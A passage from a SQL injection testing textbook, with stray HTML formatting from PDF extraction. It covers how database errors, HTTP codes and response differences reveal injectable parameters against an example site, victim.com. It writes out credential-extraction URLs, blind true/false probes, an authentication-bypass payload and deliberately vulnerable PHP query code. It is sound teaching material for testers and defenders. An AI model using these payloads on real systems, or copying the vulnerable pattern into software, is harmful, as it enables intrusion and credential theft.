the first account, which is likely to possess administrative privileges:<br />
http://www.victim.com/logon.aspx?username=test' <strong>and</strong> 1=0/User<br />
<strong>and</strong> 1'='1<br />
http://www.victim.com/logon.aspx?username=test' <strong>and</strong> 1=0/Password<br />
<strong>and</strong> 1'='1<br />
You can also discover other accounts adding the discovered usernames in<br />
a negative condition to exclude them from the result set:<br />
http://www.victim.com/logon.aspx?username=test' <strong>and</strong> User not<br />
in ('Admin') <strong>and</strong> 1=0/User <strong>and</strong> 1'='1<br />
You can configure errors displayed in ASP.NET applications using the web.config file.<br />
This file is used to define the settings <strong>and</strong> configurations of an ASP.NET application. It is an<br />
XML document which can contain information about the loaded modules, security<br />
configuration, compilation settings, <strong>and</strong> similar data. The customErrors directive defines how errors<br />
are returned to the Web browser. By default, customErrors=“On”, which prevents the application<br />
server from displaying verbose errors to remote visitors. You can completely disable this feature<br />
using the following code, although this is not recommended in production environments:
46 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
<br />
<br />
<br />
<br />
<br />
Another possibility is to display different pages depending on the HTTP error code<br />
generated when rendering the page:<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
In the preceding example, the application by default will redirect the user to Error.aspx.<br />
However, in three cases (HTTP codes 403, 404, <strong>and</strong> 500) the user will be redirected to<br />
another page.<br />
My<strong>SQL</strong> Errors<br />
In this section, you will see some of the typical My<strong>SQL</strong> errors. All of the main server-side<br />
scripting languages can access My<strong>SQL</strong> databases. My<strong>SQL</strong> can be executed in many architectures<br />
<strong>and</strong> operating systems. A common configuration is formed by an Apache Web server running<br />
PHP on a Linux operating system, but you can find it in many other scenarios as well.<br />
The following error is usually an indication of a My<strong>SQL</strong> injection vulnerability:<br />
Warning: mysql_fetch_array(): supplied argument is not a valid My<strong>SQL</strong> result<br />
resource in /var/www/victim.com/showproduct.php on line 8<br />
In this example, the attacker injected a single quote in a GET parameter <strong>and</strong> the PHP<br />
page sent the <strong>SQL</strong> statement to the database. The following fragment of PHP code shows<br />
the vulnerability:<br />
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 47<br />
//We retrieve category value from the GET request<br />
$category = $_GET["category"];<br />
//Create <strong>and</strong> execute the <strong>SQL</strong> statement<br />
$result = mysql_query("SELECT * from products where category='$category'");<br />
//Loop on the results<br />
while ($row = mysql_fetch_array($result, MY<strong>SQL</strong>_NUM)) {<br />
printf("ID: %s Name: %s", $row[0], $row[1]);<br />
}<br />
//Free result set<br />
mysql_free_result($result);<br />
?><br />
The code shows that the value retrieved from the GET variable is used in the <strong>SQL</strong><br />
statement without sanitization. If an attacker injects a value with a single quote, the resultant<br />
<strong>SQL</strong> statement will be:<br />
SELECT *<br />
FROM products<br />
WHERE category='attacker''<br />
The preceding <strong>SQL</strong> statement will fail <strong>and</strong> the mysql_query function will not return any<br />
value. Therefore, the $result variable will not be a valid My<strong>SQL</strong> result resource. In the following<br />
line of code, the mysql_ fetch_array($result, MY<strong>SQL</strong>_NUM) function will fail <strong>and</strong> PHP will<br />
show the warning message that indicates to an attacker that the <strong>SQL</strong> statement could not<br />
be executed.<br />
In the preceding example, the application does not disclose details regarding the <strong>SQL</strong><br />
error, <strong>and</strong> therefore the attacker will need to devote more effort in determining the correct<br />
way to exploit the vulnerability. In “Confirming <strong>SQL</strong> <strong>Injection</strong>,” you will see techniques for<br />
this kind of scenario.<br />
PHP has a built-in function called mysql_error which provides information about the<br />
errors returned from the My<strong>SQL</strong> database during execution of an <strong>SQL</strong> statement.<br />
For example, the following PHP code displays errors caused during execution of the<br />
<strong>SQL</strong> query:<br />
48 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
//We retrieve category value from the GET request<br />
$category = $_GET["category"];<br />
//Create <strong>and</strong> execute the <strong>SQL</strong> statement<br />
$result = mysql_query("SELECT * from products where category='$category'");<br />
if (!$result) { //If there is any error<br />
//Error checking <strong>and</strong> display<br />
die('Error: ' . mysql_error() . '');<br />
} else {<br />
}<br />
}<br />
?><br />
// Loop on the results<br />
while ($row = mysql_fetch_array($result, MY<strong>SQL</strong>_NUM)) {<br />
printf("ID: %s Name: %s", $row[0], $row[1]);<br />
//Free result set<br />
mysql_free_result($result);<br />
When an application running the preceding code catches database errors <strong>and</strong> the <strong>SQL</strong><br />
query fails, the returned HTML document will include the error returned by the database.<br />
If an attacker modifies a string parameter by adding a single quote the server will return<br />
output similar to the following:<br />
Error: You have an error in your <strong>SQL</strong> syntax; check the manual that<br />
corresponds to your My<strong>SQL</strong> server version for the right syntax to use near<br />
''' at line 1<br />
The preceding output provides information regarding why the <strong>SQL</strong> query failed. If the<br />
injectable parameter is not a string <strong>and</strong> therefore is not enclosed between single quotes, the<br />
resultant output would be similar to this:<br />
Error: Unknown column 'attacker' in 'where clause'<br />
The behavior in My<strong>SQL</strong> server is identical to Microsoft <strong>SQL</strong> Server; because the value<br />
is not enclosed between quotes My<strong>SQL</strong> treats it as a column name. The <strong>SQL</strong> statement<br />
executed was along these lines:<br />
SELECT *<br />
FROM products<br />
WHERE idproduct=attacker<br />
My<strong>SQL</strong> cannot find a column name called attacker, <strong>and</strong> therefore returns an error.<br />
This is the code snippet from the PHP script shown earlier in charge of error h<strong>and</strong>ling:
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 49<br />
if (!$result) { //If there is any error<br />
//Error checking <strong>and</strong> display<br />
die('Error: ' . mysql_error() . '');<br />
}<br />
In this example, the error is caught <strong>and</strong> then displayed using the die() function. The PHP<br />
die() function prints a message <strong>and</strong> gracefully exits the current script. Other options are available<br />
for the programmer, such as redirecting to another page:<br />
if (!$result) { //If there is any error<br />
//Error checking <strong>and</strong> redirection<br />
header("Location: http://www.victim.com/error.php"");<br />
}<br />
We will analyze server responses in “Application Response,” <strong>and</strong> discuss how to confirm<br />
<strong>SQL</strong> injection vulnerabilities in responses without errors.<br />
Oracle Errors<br />
In this section, you will see some examples of typical Oracle errors. Oracle databases are<br />
deployed using various technologies. As mentioned before, you don’t need to learn every<br />
single error returned from the database; the important thing is that you can identify a<br />
database error when you see it.<br />
When tampering with the parameters of Java applications with an Oracle back-end<br />
database you will often find the following error:<br />
java.sql.<strong>SQL</strong>Exception: ORA-00933: <strong>SQL</strong> comm<strong>and</strong> not properly ended at<br />
oracle.jdbc.dbaccess.DBError.throwSqlException(DBError.java:180) at<br />
oracle.jdbc.ttc7.TTIoer.processError(TTIoer.java:208)<br />
The preceding error is very generic <strong>and</strong> means that you tried to execute a syntactically<br />
incorrect <strong>SQL</strong> statement. Depending on the code running on the server you can find the<br />
following error when injecting a single quote:<br />
Error: <strong>SQL</strong>Exception java.sql.<strong>SQL</strong>Exception: ORA-01756: quoted string not<br />
properly terminated<br />
In this error the Oracle database detects that a quoted string in the <strong>SQL</strong> statement is not<br />
properly terminated, as Oracle requires that a string be terminated with a single quote. The<br />
following error re-creates the same scenario in .NET environments:<br />
Exception Details: System.Data.OleDb.OleDbException: One or more errors<br />
occurred during processing of comm<strong>and</strong>.<br />
ORA-00933: <strong>SQL</strong> comm<strong>and</strong> not properly ended<br />
The following example shows an error returned from a .NET application executing<br />
a statement with an unclosed quoted string:
50 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
ORA-01756: quoted string not properly terminated<br />
System.Web.HttpUnh<strong>and</strong>ledException: Exception of type<br />
'System.Web.HttpUnh<strong>and</strong>ledException' was thrown. ---><br />
System.Data.OleDb.OleDbException: ORA-01756: quoted string not properly<br />
terminated<br />
The PHP function ociparse( ) is used to prepare an Oracle statement for execution. Here<br />
is an example of the error generated by the PHP engine when the function fails:<br />
Warning: ociparse() [function.ociparse]: ORA-01756: quoted string not<br />
properly terminated in /var/www/victim.com/ocitest.php on line 31<br />
If the ociparse( ) function fails <strong>and</strong> the error is not h<strong>and</strong>led, the application may show<br />
some other errors as a consequence of the first failure. This is an example:<br />
Warning: ociexecute(): supplied argument is not a valid OCI8-Statement<br />
resource in c:\www\victim.com\oracle\index.php on line 31<br />
As you read this book, you will see that sometimes the success of an attack depends on<br />
the information disclosed by the database server. Let’s examine the following error:<br />
java.sql.<strong>SQL</strong>Exception: ORA-00907: missing right parenthesis<br />
at oracle.jdbc.dbaccess.DBError.throwSqlException(DBError.java:134) at<br />
oracle.jdbc.ttc7.TTIoer.processError(TTIoer.java:289) at<br />
oracle.jdbc.ttc7.Oall7.receive(Oall7.java:582) at<br />
oracle.jdbc.ttc7.TTC7Protocol.doOall7(TTC7Protocol.java:1986)<br />
The database reports that there is a missing right parenthesis in the <strong>SQL</strong> statement.<br />
This error can be returned for a number of reasons. A very typical situation of this is<br />
presented when an attacker has some kind of control in a nested <strong>SQL</strong> statement.<br />
For example:<br />
SELECT field1, field2,<br />
/* Select the first <strong>and</strong> second fields*/<br />
(SELECT field1 /* Start subquery */<br />
FROM table2<br />
WHERE something = [attacker controlled variable]) /* End subquery */<br />
as field3 /* result from subquery */<br />
FROM table1<br />
The preceding example shows a nested subquery. The main SELECT executes another<br />
SELECT enclosed in parentheses. If the attacker injects something in the second query <strong>and</strong><br />
comments out the rest of the <strong>SQL</strong> statement, Oracle will return a missing right parenthesis error.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 51<br />
Application Response<br />
In the previous section, you saw the kinds of errors that applications typically display when<br />
the back-end database fails to execute a query. If you see one of those errors, you can be<br />
almost certain that the application is vulnerable to some kind of <strong>SQL</strong> injection. However,<br />
applications react differently when they receive an error from the database, <strong>and</strong> sometimes<br />
identifying <strong>SQL</strong> injection vulnerabilities is not as easy as previously shown. In this section,<br />
you will see other examples of errors not directly displayed in the browser, which represent<br />
different levels of complexity.<br />
No t e<br />
There is no golden rule to determine whether certain input triggered an<br />
<strong>SQL</strong> injection vulnerability, as the possible scenarios are endless.<br />
It is simply important that you remain focused <strong>and</strong> pay attention to detail<br />
when investigating potential <strong>SQL</strong> injections. It is recommended that you use<br />
a Web proxy, as your Web browser will hide details such as HTML source<br />
code, HTTP redirects, <strong>and</strong> so forth. Besides, when working at a lower level<br />
<strong>and</strong> watching the HTML source code you are more likely to discover other<br />
vulnerabilities apart from <strong>SQL</strong> injection.<br />
The process of finding <strong>SQL</strong> injection vulnerabilities involves identifying user data entry,<br />
tampering with the data sent to the application, <strong>and</strong> identifying changes in the results<br />
returned by the server. You have to keep in mind that tampering with the parameters can<br />
generate an error which could have nothing to do with <strong>SQL</strong> injection.<br />
Generic Errors<br />
In the previous section, you saw the typical errors returned from the database. In that kind of<br />
scenario, it is very easy to determine whether a parameter is vulnerable to <strong>SQL</strong> injection. In<br />
other scenarios, the application will return a generic error page regardless of the kind of failure.<br />
A good example of this is the Microsoft .NET engine, which by default returns the<br />
Server Error page shown in Figure 2.6 in the event of runtime errors.
52 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Figure 2.6 Default ASP.NET Error Page<br />
This is a very common scenario. It happens when the application does not h<strong>and</strong>le errors<br />
<strong>and</strong> no custom error page has been configured on the server. As I showed before, this behavior<br />
is determined by the web.config file settings.<br />
If you are testing a Web site <strong>and</strong> discover that the application is always responding with<br />
a default or custom error page, you will need to make sure the error is due to <strong>SQL</strong> injection.<br />
You can test this by inserting <strong>SQL</strong> code into the parameter without triggering an<br />
application error.<br />
In the preceding example, you can assume that the <strong>SQL</strong> query is going to be something<br />
such as this:<br />
SELECT *<br />
FROM products<br />
WHERE category='[attacker's control]'
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 53<br />
Injecting attacker’ is clearly going to generate an error, as the <strong>SQL</strong> statement is incorrect<br />
due to the extra single quote at the end:<br />
SELECT *<br />
FROM products<br />
WHERE category='attacker''<br />
However, you can try to inject something that doesn’t generate an error. This is usually<br />
an educated trial-<strong>and</strong>-error process. In our example, we need to keep in mind that we are<br />
trying to inject data into a string enclosed with single quotes.<br />
What about injecting something such as bikes’ or ‘1’=’1? The resultant <strong>SQL</strong> statement<br />
would be:<br />
SELECT *<br />
FROM products<br />
WHERE category='bikes' OR '1'='1' /* always true -> returns all rows */<br />
In this example, we injected <strong>SQL</strong> code that created a meaningful correct query. If the<br />
application is vulnerable to <strong>SQL</strong> injection, the preceding query should return every row in<br />
the products table. This technique is very useful, as it introduces an always true condition.<br />
‘ or ‘1’=’1 is inserted inline with the current <strong>SQL</strong> statement <strong>and</strong> does not affect the<br />
other parts of the request. The complexity of the query doesn’t particularly matter, as we can<br />
easily create a correct statement.<br />
One of the disadvantages of injecting an always true condition is that the result of the query<br />
will contain every single record in the table. If there are several million records, the query<br />
can take a long time to execute <strong>and</strong> can consume many resources of the database <strong>and</strong> Web<br />
servers. One solution to this is to inject something that will have no effect on the final result;<br />
for example, bikes’ or ‘1’=’2. The final <strong>SQL</strong> query would be:<br />
SELECT *<br />
FROM products<br />
WHERE category='bikes' OR '1'='2'<br />
Because 1 is not equal to 2, <strong>and</strong> therefore the condition is false, the preceding statement<br />
is equivalent to:<br />
SELECT *<br />
FROM products<br />
WHERE category='bikes'<br />
Another test to perform in this kind of situation is the injection of an always false<br />
statement. For that we will send a value that generates no results; for example, bikes’<br />
AND ‘1’=’2:<br />
SELECT *<br />
FROM products<br />
WHERE category='bikes' AND '1'='2' /* always false -> returns no rows */
54 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
The preceding statement should return no results, as the last condition in the WHERE<br />
clause can never be met. However, keep in mind that things are not always as simple as shown<br />
in these examples, <strong>and</strong> don’t be surprised if you inject an always false condition <strong>and</strong> the<br />
application returns results. This can be due to a number of reasons. For example:<br />
SELECT * /* Select all */<br />
FROM products /* products */<br />
WHERE category='bikes' AND '1'='2' /* false condition */<br />
UNION SELECT *<br />
/* append all new_products*/<br />
FROM new_products /* to the previous result set */<br />
In this example, the results of two queries are appended <strong>and</strong> returned as the result. If the<br />
injectable parameter affects only one part of the query, the attacker will receive results even<br />
when injecting an always false condition. Later, in “Terminating <strong>SQL</strong> <strong>Injection</strong>,” you will see<br />
techniques to comment out the rest of the query.<br />
HTTP Code Errors<br />
HTTP has a number of codes which are returned to the Web browser to specify the result<br />
of a request or an action that the client needs to perform.<br />
The most common HTTP code returned is HTTP 200 OK, which means the request<br />
was successfully received. There are two error codes that you need to familiarize yourself<br />
with to detect <strong>SQL</strong> injection vulnerabilities. The first one is the HTTP 500 code:<br />
HTTP/1.1 500 Internal Server Error<br />
Date: Mon, 05 Jan <strong>2009</strong> 13:08:25 GMT<br />
Server: Microsoft-IIS/6.0<br />
X-Powered-By: ASP.NET<br />
X-AspNet-Version: 1.1.4322<br />
Cache-Control: private<br />
Content-Type: text/html; charset=utf-8<br />
Content-Length: 3026<br />
[HTML content]<br />
HTTP 500 is returned from a Web server when an error has been found when rendering<br />
the requested Web resource. In many scenarios, <strong>SQL</strong> errors are returned to the user in the<br />
form of HTTP 500 error codes. The HTTP code returned will be transparent to you unless<br />
you are using a proxy to catch the Web server response.<br />
Another common behavior adopted by certain applications in the event of errors found<br />
is to redirect to the home page or to a custom error page. This is done via an HTTP 302<br />
redirection:<br />
HTTP/1.1 302 Found<br />
Connection: Keep-Alive
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 55<br />
Content-Length: 159<br />
Date: Mon, 05 Jan <strong>2009</strong> 13:42:04 GMT<br />
Location: /index.aspx<br />
Content-Type: text/html; charset=utf-8<br />
Server: Microsoft-IIS/6.0<br />
X-Powered-By: ASP.NET<br />
X-AspNet-Version: 2.0.50727<br />
Cache-Control: private<br />
Object moved<br />
Object moved to here.<br />
<br />
In the preceding example, the user is redirected to the home page. The 302 responses<br />
always have a Location field which indicates the destination where the Web browser should be<br />
redirected. As mentioned before, this process is h<strong>and</strong>led by the Web browser <strong>and</strong> it is transparent<br />
to the user unless you are using a Web proxy intercepting the Web server responses.<br />
When you are manipulating the parameters sent to the server <strong>and</strong> you get an HTTP 500<br />
or HTTP 302 response, that’s a good sign. It means that somehow you interfered with the<br />
normal behavior of the application. The next step will be to craft a meaningful injection, as<br />
explained in “Confirming <strong>SQL</strong> <strong>Injection</strong>” later in this chapter.<br />
Different Response Sizes<br />
Each application reacts differently to the input sent by the user. Sometimes it is easy to identify<br />
an anomaly in an application, yet other times it can be harder. You need to consider even the<br />
slightest <strong>and</strong> most subtle variation when trying to find <strong>SQL</strong> injection vulnerabilities.<br />
In scripts that show the results of a SELECT statement the differences between a legitimate<br />
request <strong>and</strong> an <strong>SQL</strong> injection attempt are usually easy to spot. But now consider the scripts<br />
which don’t show any result, or in which the difference is too subtle to be visually noticeable.<br />
This is the case for the next example, shown in Figure 2.7.
56 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Figure 2.7 Response Differing<br />
In Figure 2.7, we have an example of differing of two requests. The test is done against<br />
the idvisitor parameter of a Web page called tracking.asp. This page is used to track visitors<br />
to the http://www.victim.com Web site. The script just updates a database for the visitor<br />
specified in the idvisitor variable. If an <strong>SQL</strong> error occurs, the exception is caught <strong>and</strong> the<br />
response is returned to the user. However, due to a programming inconsistency the resultant<br />
response is slightly different.<br />
Other examples can include where minor Web interface items, such as product labels,<br />
are loaded based on parameters from the user. If an <strong>SQL</strong> error occurs, it is not uncommon<br />
for missing minor interface items to be easy to overlook. Although it may look like a minor<br />
mistake, you will see that there are ways to exploit this kind of issue using blind <strong>SQL</strong><br />
injection techniques, introduced in the next section <strong>and</strong> explained in detail in Chapter 5.<br />
Blind <strong>Injection</strong> Detection<br />
Web applications access databases for many purposes. One common goal is to access<br />
information <strong>and</strong> present it to the user. In such cases, an attacker might be able to modify<br />
the <strong>SQL</strong> statement <strong>and</strong> display arbitrary information from the database.<br />
However, there are other cases where it is not possible to display any information from<br />
the database, but that doesn’t necessarily mean the code can’t be vulnerable to <strong>SQL</strong> injection.<br />
This means the discovery <strong>and</strong> exploitation of the vulnerability is going to be slightly different.<br />
Consider the following example.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 57<br />
Victim Inc. allows its users to log on to its Web site via an authentication form located at<br />
http://www.victim.com/authenticate.aspx. The authentication form requests a username <strong>and</strong> a<br />
password from the user. If you enter any r<strong>and</strong>om username <strong>and</strong> password the result page shows<br />
an “Invalid username or password” message. This is something that you would expect. However,<br />
if you enter a username value of user’ or ‘1’=’1 the error shown in Figure 2.8 is displayed.<br />
Figure 2.8 Blind <strong>SQL</strong> <strong>Injection</strong> Example – Always True<br />
Figure 2.8 shows a flaw in the authentication system of Victim Inc. The application<br />
shows different error messages when it receives a valid username, <strong>and</strong> moreover, the<br />
username field seems vulnerable to <strong>SQL</strong> injection.<br />
When you find this kind of situation it can be useful to verify by injecting an always false<br />
condition, as shown in Figure 2.9, <strong>and</strong> checking that the returned value is different.
58 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Figure 2.9 Blind <strong>SQL</strong> <strong>Injection</strong> Example – Always False<br />
After the always false test you can confirm that the Username field is vulnerable to<br />
<strong>SQL</strong> injection. However, the Password field is not vulnerable <strong>and</strong> you cannot bypass the<br />
authentication form.<br />
This form doesn’t show any data from the database. The only two things we know are:<br />
■■<br />
■■<br />
The form displays “Invalid password” when the Username condition is true.<br />
The form displays “Invalid username or password” when the Username condition<br />
is false.<br />
This is called blind <strong>SQL</strong> injection. Chapter 5 is fully dedicated to blind <strong>SQL</strong> injection<br />
attacks <strong>and</strong> covers the topic in detail.<br />
Blind <strong>SQL</strong> injection is a type of <strong>SQL</strong> injection vulnerability where the attacker can<br />
manipulate an <strong>SQL</strong> statement <strong>and</strong> the application returns different values for true <strong>and</strong> false<br />
conditions. However, the attacker cannot retrieve the results of the query.<br />
Exploitation of blind <strong>SQL</strong> injection vulnerabilities needs to be automated, as it is<br />
time-consuming <strong>and</strong> involves sending many requests to the Web server. Chapter 5 discusses<br />
the exploitation process in detail.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 59<br />
Blind <strong>SQL</strong> injection is a very common vulnerability, although sometimes it can be very<br />
subtle <strong>and</strong> might remain undetected to inexperienced eyes. Take a look at the next example<br />
so that you can better underst<strong>and</strong> this issue.<br />
Victim Inc. hosts a Web page on its site, called showproduct.php. The page receives a<br />
parameter called id, which uniquely identifies each product in the Web site. A visitor can<br />
request pages as follows:<br />
http://www.victim.com/showproduct.php?id=1<br />
http://www.victim.com/showproduct.php?id=2<br />
http://www.victim.com/showproduct.php?id=3<br />
http://www.victim.com/showproduct.php?id=4<br />
Each request will show the details of the specific product requested as expected. There is<br />
nothing wrong with this implementation so far. Moreover, Victim Inc. has paid some attention<br />
to protecting its Web site <strong>and</strong> doesn’t display any database errors to the user.<br />
During testing of the Web site you discover that the application by default shows the<br />
first product in the event of a potential error. All of the following requests showed the first<br />
product (www.victim.com/showproduct.php?id=1):<br />
http://www.victim.com/showproduct.php?id=attacker<br />
http://www.victim.com/showproduct.php?id=attacker'<br />
http://www.victim.com/showproduct.php?id=<br />
http://www.victim.com/showproduct.php?id=999999999 (non existent product)<br />
http://www.victim.com/showproduct.php?id=-1<br />
So far, it seems that Victim Inc. really took security into account in implementing this<br />
software. However, if we keep testing we can see that the following requests return the<br />
product with id=2:<br />
http://www.victim.com/showproduct.php?id=3-1<br />
http://www.victim.com/showproduct.php?id=4-2<br />
http://www.victim.com/showproduct.php?id=5-3<br />
The preceding URLs indicate that the parameter is passed to the <strong>SQL</strong> statement <strong>and</strong> it<br />
is executed in the following manner:<br />
SELECT *<br />
FROM products<br />
WHERE idproduct=3-1<br />
The database computes the subtraction <strong>and</strong> returns the product whose idproduct=2.<br />
You can also perform this test with additions; however, you need to be aware that the<br />
Internet Engineering Task Force (IETF), in its RFC 2396 (Uniform Resource Identifiers<br />
(URI): Generic Syntax), states that the plus sign (+) is a reserved word for URIs <strong>and</strong> needs<br />
to be encoded. The plus sign URL encoding is represented by %2B.
60 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
The representation of an example of the attack trying to show the product whose<br />
idproduct=6 would be any of the following URLs:<br />
http://www.victim.com/showproduct.php?id=1%2B5 (decodes to id=1+5)<br />
http://www.victim.com/showproduct.php?id=2%2B4 (decodes to id=2+4)<br />
http://www.victim.com/showproduct.php?id=3%2B3 (decodes to id=3+3)<br />
Continuing the inference process, we can now insert conditions after the id value,<br />
creating true <strong>and</strong> false results:<br />
http://www.victim.com/showproduct.php?id=2 or 1=1<br />
-- returns the first product<br />
http://www.victim.com/showproduct.php?id=2 or 1=2<br />
-- returns the second product<br />
In the first request, the Web server returns the product whose idproduct=1, whereas in the<br />
second request it returns the product whose idproduct=2.<br />
In the first statement, or 1=1 makes the database return every product. The database<br />
detects this as an anomaly <strong>and</strong> shows the first product.<br />
In the second statement, or 1=2 makes no difference in the result, <strong>and</strong> therefore the flow<br />
of execution continues without change.<br />
You might have realized that there are some variations of the attack, based on the same<br />
principles. For example, we could have opted for using the AND logical operator, instead of<br />
OR. In that case:<br />
http://www.victim.com/showproduct.php?id=2 <strong>and</strong> 1=1<br />
-- returns the second product<br />
http://www.victim.com/showproduct.php?id=2 <strong>and</strong> 1=2<br />
-- returns the first product<br />
As you can see, the attack is almost identical, except that now the true condition returns<br />
the second product <strong>and</strong> the false condition returns the first product.<br />
The important thing to note is that we are in a situation where we can manipulate an<br />
<strong>SQL</strong> query but we cannot get data from it. Additionally, the Web server sends a different<br />
response depending on the condition that we send. We can therefore confirm the existence<br />
of blind <strong>SQL</strong> injection <strong>and</strong> start automating the exploitation.<br />
Confirming <strong>SQL</strong> <strong>Injection</strong><br />
In the previous section, we discussed techniques for discovering <strong>SQL</strong> injection vulnerabilities<br />
by tampering with user data entry <strong>and</strong> analyzing the response from the server. Once you<br />
identify an anomaly you will always need to confirm the <strong>SQL</strong> injection vulnerability by<br />
crafting a valid <strong>SQL</strong> statement.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 61<br />
Although there are tricks that will help you create the valid <strong>SQL</strong> statement, you need to<br />
be aware that each application is different <strong>and</strong> every <strong>SQL</strong> injection point is therefore unique.<br />
This means you will always need to follow an educated trial-<strong>and</strong>-error process.<br />
Identification of a vulnerability is only part of your goal. Ultimately, your goal will<br />
always be to exploit the vulnerabilities present in the tested application, <strong>and</strong> to do that you<br />
need to craft a valid <strong>SQL</strong> request that is executed in the remote database without causing<br />
any errors. This section will give you the necessary information to progress from database<br />
errors to valid <strong>SQL</strong> statements.<br />
Differentiating Numbers <strong>and</strong> Strings<br />
You need to derive a basic underst<strong>and</strong>ing of <strong>SQL</strong> language to craft a valid injected <strong>SQL</strong><br />
statement. The very first lesson to learn for performing <strong>SQL</strong> injection exploitation is that<br />
databases have different data types. These types are represented in different ways, <strong>and</strong> we can<br />
split them into two groups:<br />
■■<br />
■■<br />
Number: represented without single quotes<br />
All the rest: represented with single quotes<br />
The following are examples of <strong>SQL</strong> statements with numeric values:<br />
SELECT * FROM products WHERE idproduct=3<br />
SELECT * FROM products WHERE value > 200<br />
SELECT * FROM products WHERE active = 1<br />
As you can see, when using a numeric value <strong>SQL</strong> statements don’t use quotes. You will<br />
need to take this into account when injecting <strong>SQL</strong> code into a numeric field, as you will see<br />
later in the chapter.<br />
The following are examples of <strong>SQL</strong> statements with single-quoted values:<br />
SELECT * FROM products WHERE name = 'Bike'<br />
SELECT * FROM products WHERE published_date > '01/01/<strong>2009</strong>'<br />
SELECT * FROM products WHERE published_time > '01/01/<strong>2009</strong> 06:30:00'<br />
As you can see in these examples, alphanumeric values are enclosed between single<br />
quotes. That is the way the database provides a container for alphanumeric data. When<br />
testing <strong>and</strong> exploiting <strong>SQL</strong> injection vulnerabilities, you will normally have control over<br />
one or more values within the conditions shown after the WHERE clause. For that reason,<br />
you will need to consider the opening <strong>and</strong> closing of quotes when injecting into a<br />
vulnerable string field.<br />
It is possible to represent a numeric value between quotes, but the database will<br />
underst<strong>and</strong> it as a string representation of a number; for example, ‘2’+’2’ = ‘22’, not 4.
62 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Inline <strong>SQL</strong> <strong>Injection</strong><br />
In this section, I will show you some examples of inline <strong>SQL</strong> injection. Inline injection<br />
happens when you inject some <strong>SQL</strong> code in such a way that all parts of the original query<br />
are executed.<br />
Figure 2.10 shows a representation of an inline <strong>SQL</strong> injection.<br />
Figure 2.10 Injecting <strong>SQL</strong> Code Inline<br />
Injecting Strings Inline<br />
Let’s see an example that illustrates this kind of attack so that you can fully underst<strong>and</strong> how<br />
it works.<br />
Victim Inc. has an authentication form for accessing the administration part of its Web<br />
site. The authentication requires the user to enter a valid username <strong>and</strong> password. After sending<br />
a username <strong>and</strong> password, the application sends a query to the database to validate the<br />
user. The query has the following format:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = '[USER ENTRY]' AND password = '[USER ENTRY]'<br />
The application doesn’t perform any sanitization of the received data, <strong>and</strong> therefore we<br />
have full control over what we send to the server.<br />
Be aware that the data entry for both the username <strong>and</strong> the password is enclosed in two<br />
single quotes which you cannot control. You will have to keep that in mind when crafting a<br />
valid <strong>SQL</strong> statement. Figure 2.11 shows the creation of the <strong>SQL</strong> statement from the user entry.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 63<br />
Figure 2.11 <strong>SQL</strong> Statement Creation<br />
Figure 2.11 shows the part of the <strong>SQL</strong> statement that you can manipulate.<br />
No t e<br />
Most of the art of underst<strong>and</strong>ing <strong>and</strong> exploiting <strong>SQL</strong> injection vulnerabilities<br />
consists of the ability to mentally re-create what the developer coded in the<br />
Web application, <strong>and</strong> envision how the remote <strong>SQL</strong> code looks. If you can<br />
imagine what is being executed at the server side, it will seem obvious to you<br />
where to terminate <strong>and</strong> start the single quotes.<br />
As I explained earlier, we first start the finding process by injecting input that might<br />
trigger anomalies. In this case, we can assume that we are injecting a string field, so we need<br />
to make sure we inject single quotes.<br />
Entering a single quote in the Username field <strong>and</strong> clicking Send returns the following<br />
error:<br />
Error: You have an error in your <strong>SQL</strong> syntax; check the manual that<br />
corresponds to your My<strong>SQL</strong> server version for the right syntax to use near<br />
''' at line 1<br />
The error indicates that the form is vulnerable to <strong>SQL</strong> injection. The resultant <strong>SQL</strong><br />
statement given the preceding input is as follows:
64 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
SELECT *<br />
FROM administrators<br />
WHERE username = ''' AND password = '';<br />
The syntax of the query is wrong due to the injected quote <strong>and</strong> the database throws an<br />
error, which the Web server sends back to the client.<br />
Once we identify the vulnerability, our goal in this scenario is to craft a valid <strong>SQL</strong><br />
statement which satisfies the conditions imposed by the application so that we can bypass<br />
the authentication control.<br />
In this case, we assume we are attacking a string value because a username is usually<br />
represented by a string <strong>and</strong> because injecting a quote returned an Unclosed quotation mark<br />
error. Due to these reasons we are going to inject ‘ or ‘1’=’1 in the username field, leaving<br />
the password blank. The entry will result in the following <strong>SQL</strong> statement:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = '' OR '1'='1' AND password = '';<br />
This statement will not have the intended results. It will not return TRUE for every field<br />
due to logical operator priority. AND has a higher priority than OR, <strong>and</strong> therefore we could<br />
rewrite the <strong>SQL</strong> statement as follows to make it easier to underst<strong>and</strong>:<br />
SELECT *<br />
FROM administrators<br />
WHERE (username = '' OR '1'='1') AND (password = '');<br />
This is not what we wanted to do, as this will return only the rows that contain a blank<br />
password. We can change this behavior by adding a new OR condition such as ‘ or 1=1 or<br />
‘1’=’1:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = '' OR 1=1 OR '1'='1' AND password = '';<br />
The new OR condition makes the statement always return true, <strong>and</strong> therefore we might<br />
bypass the authentication process. In the previous section you saw how you could solve this<br />
scenario by terminating the <strong>SQL</strong> statement; however, you might find a scenario where<br />
